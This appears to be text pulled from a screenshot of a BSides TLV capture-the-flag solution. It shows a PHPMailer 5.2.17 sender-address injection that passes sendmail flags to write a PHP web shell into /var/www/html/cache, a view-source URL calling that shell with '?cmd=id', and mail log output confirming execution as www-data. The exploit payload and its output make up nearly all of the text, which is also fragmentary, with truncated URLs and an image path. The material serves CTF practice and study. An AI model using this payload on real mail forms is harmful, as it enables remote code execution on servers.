 Ubusina - Responsive HTML5
challenges.bsidestlv.com:808
http://challenges.bsidestlv.co
view-source:http://challenges.bsidestlv.com:8080/cache/8e38a3e3c644.php?cmd=id
1 00141 >>> blah"@badguy.com... Unbalanced '"'
2 00141 <<< To: Hacker <admin@vulnerable.com>
3 00141 <<< Subject: Message from uid=33(www-data) gid=33(www-data) groups=33(www-data)
4 00141 <<< Date: Wed, 26 Sep 2018 11:21:22 +0000
5 00141 <<< From: Vulnerable Server <"badguy\" -oQ/tmp/ -X/var/www/html/cache/8e38a3e3c644.php blah"@badguy.com>
6 00141 <<< Message-ID: <cb2123d8d85b41069dce84ae692852b5@challenges.bsidestlv.com>
7 00141 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
8 00141 <<< MIME-Version: 1.0
9 00141 <<< Content-Type: text/plain; charset=iso-8859-1
10 00141 <<<
11